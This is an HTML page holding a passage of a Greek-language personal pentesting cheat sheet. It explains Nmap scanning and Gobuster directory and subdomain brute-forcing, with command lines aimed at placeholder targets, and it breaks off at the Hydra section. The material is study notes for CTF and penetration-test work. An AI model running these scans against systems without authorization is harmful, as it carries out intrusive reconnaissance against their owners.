



<file: g.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Security Definitive Cheat Sheet | Personal Cyber Book</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- SIDEBAR NAVIGATION -->
<nav>
    <h1>📖 Cyber Book</h1>
    <ul>
        <li><a href="#nmap" class="nav-nmap">1. Nmap (Network Mapper)</a></li>
        <li><a href="#gobuster" class="nav-gobuster">2. Gobuster (Web/DNS)</a></li>
        <li><a href="#hydra" class="nav-hydra">3. Hydra (Brute Forcer)</a></li>
        <li><a href="#enum4linux" class="nav-enum">4. Enum4linux (SMB)</a></li>
        <li><a href="#nikto" class="nav-nikto">5. Nikto (Web Scanner)</a></li>
        <li><a href="#sqlmap" class="nav-sqlmap">6. SQLMap (SQL Injection)</a></li>
        <li><a href="#linpeas" class="nav-linpeas">7. LinPEAS (Privilege Escalation)</a></li>
        <li><a href="#john" class="nav-john">8. John the Ripper (Cracker)</a></li>
        <li><a href="#msfvenom" class="nav-msfvenom">9. Msfvenom (Payloads)</a></li>
        <li><a href="#netcat" class="nav-netcat">10. Netcat (The Network Swiss Knife)</a></li>
        <li><a href="#burpsuite" class="nav-burp">11. Burp Suite (Web Proxy)</a></li>
        <li><a href="#wireshark" class="nav-wire">12. Wireshark (Packet Analyzer)</a></li>
        <li><a href="#impacket" class="nav-impacket">13. Impacket (Windows/AD)</a></li>
    </ul>
</nav>




    <!-- MAIN CONTENT -->
    <main>
        <header>
            <h2>Προσωπικό Βιβλίο Σημειώσεων Pentesting</h2>
            <p>Ένας εξαντλητικός οδηγός μεθοδολογίας, εντολών και παραμέτρων για την καθημερινή σου δουλειά.</p>
        </header>

        <!-- ==================== SECTION: NMAP ==================== -->
        <section id="nmap">
            <h3 class="tool-title nmap-title">🛠️ 1. Nmap (Network Mapper)</h3>
            
            <div class="info-box nmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Nmap είναι η αφετηρία κάθε infrastructure penetration test. Χρησιμοποιείται στη φάση του <strong>Active Reconnaissance</strong> για να χαρτογραφήσει το δίκτυο. Μέσω αυτού ανακαλύπτεις ποιες συσκευές είναι ζωντανές (Host Discovery), ποιες θύρες είναι ανοιχτές (Port Scanning), ποιες υπηρεσίες και εκδόσεις τρέχουν πίσω από αυτές (Service Version Detection), καθώς και το λειτουργικό σύστημα (OS Detection).</p>
            </div>

            <div class="commands-grid">
                <!-- Host Discovery -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ping Sweep (Host Discovery)</div>
                        <span class="category-tag tag-nmap">Discovery</span>
                    </div>
                    <div class="card-desc">Ανακαλύπτει ποιες IP είναι ενεργές σε ένα ολόκληρο υποδίκτυο χωρίς να σκανάρει θύρες.</div>
                    <div class="code-block">nmap -sn <span>10.10.10.0/24</span></div>
                </div>

                <!-- Stealth Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Syn Stealth Scan (Default)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Σκανάρει στέλνοντας SYN πακέτα. Δεν ολοκληρώνει το TCP handshake (Half-open), κάνοντάς το πιο διακριτικό και γρήγορο.</div>
                    <div class="code-block">sudo nmap -sS <span>[TARGET_IP]</span></div>
                </div>

                <!-- Aggressive Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Aggressive Scan (All-in-One)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Ενεργοποιεί OS detection (-O), version scanning (-sV), script scanning (-sC) και traceroute. Πολύ θορυβώδες.</div>
                    <div class="code-block">nmap -A <span>[TARGET_IP]</span></div>
                </div>

                <!-- Full Port Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πλήρες Scan Όλων των Θυρών</div>
                        <span class="category-tag tag-nmap">Deep Scan</span>
                    </div>
                    <div class="card-desc">Ελέγχει και τις 65535 θύρες (TCP). Απαραίτητο σε CTFs γιατί οι non-standard θύρες κρύβουν συχνά τα flags.</div>
                    <div class="code-block">nmap -p- --min-rate 5000 <span>[TARGET_IP]</span></div>
                </div>

                <!-- UDP Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">UDP Port Scanning</div>
                        <span class="category-tag tag-nmap">UDP</span>
                    </div>
                    <div class="card-desc">Σκανάρει για UDP υπηρεσίες. Είναι εξαιρετικά αργό επειδή το UDP δεν στέλνει επιβεβαίωση λήψης.</div>
                    <div class="code-block">sudo nmap -sU -p 53,161,162 <span>[TARGET_IP]</span></div>
                </div>

                <!-- NSE Vulnerability -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Ευπαθειών με Scripts (NSE)</div>
                        <span class="category-tag tag-nmap">Scripts</span>
                    </div>
                    <div class="card-desc">Χρησιμοποιεί τη βάση δεδομένων του Nmap Scripting Engine για να εντοπίσει γνωστά exploits και κενά ασφαλείας.</div>
                    <div class="code-block">nmap --script vuln <span>[TARGET_IP]</span></div>
                </div>

                <!-- Saving Output -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποθήκευση Αποτελεσμάτων σε Αρχεία</div>
                        <span class="category-tag tag-nmap">Output</span>
                    </div>
                    <div class="card-desc">Αποθηκεύει τα αποτελέσματα σε 3 formats ταυτόχρονα (normal, grepable, xml) για μετέπειτα ανάλυση.</div>
                    <div class="code-block">nmap -sC -sV -oA <span>nmap_report</span> <span>[TARGET_IP]</span></div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: GOBUSTER ==================== -->
        <section id="gobuster">
            <h3 class="tool-title gobuster-title">📁 2. Gobuster</h3>
            
            <div class="info-box gobuster-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Gobuster επιστρατεύεται <strong>αμέσως μόλις το Nmap αναφέρει ανοιχτή θύρα Web</strong> (80 HTTP, 443 HTTPS, 8080 κλπ.). Χρησιμοποιείται για την ανακάλυψη κρυφών διαδρομών (Directory & File Enumeration) ή Subdomains. Βοηθάει να βρεις σελίδες διαχείρισης, log αρχεία, backups ή κώδικα που δεν είναι προσβάσιμος από τα μενού της ιστοσελίδας.</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Dir -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Βασικό Directory Brute-Forcing</div>
                        <span class="category-tag tag-gobuster">Web Dir</span>
                    </div>
                    <div class="card-desc">Αναζητά φακέλους στον web server χρησιμοποιώντας μια κοινή λίστα (π.χ. directory-list-2.3-medium).</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</div>
                </div>

                <!-- Extensions -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Αρχείων με Extensions</div>
                        <span class="category-tag tag-gobuster">Files</span>
                    </div>
                    <div class="card-desc">Ψάχνει για συγκεκριμένα αρχεία. Πολύ χρήσιμο για τον εντοπισμό ευπαθών scripts ή ξεχασμένων αντιγράφων ασφαλείας.</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w [WORDLIST] -x php,html,txt,bak,zip,old</div>
                </div>

                <!-- Subdomains -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">DNS Subdomain Enumeration</div>
                        <span class="category-tag tag-gobuster">DNS</span>
                    </div>
                    <div class="card-desc">Πραγματοποιεί brute force σε επίπεδο DNS για να εντοπίσει subdomains (π.χ. ://target.com, ://target.com).</div>
                    <div class="code-block">gobuster dns -d <span>target.com</span> -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt</div>
                </div>

                <!-- Advanced Tuning -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Advanced Web Enumeration (Threads & Status Codes)</div>
                        <span class="category-tag tag-gobuster">Advanced</span>
                    </div>
                    <div class="card-desc">Αυξάνει την ταχύτητα (50 threads), αγνοεί τα redirects (301, 302) και παρακάμπτει τα SSL σφάλματα (-k).</div>
                    <div class="code-block">gobuster dir -u https://<span>[TARGET_IP]</span> -w [WORDLIST] -t 50 -b "301,302,404" -k</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: HYDRA ==================== -->
 <section id="hydra">
    <h3 class="tool-title hydra-title">🔑 3. Hydra</h3>
    
    <div class="info-box hydra-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
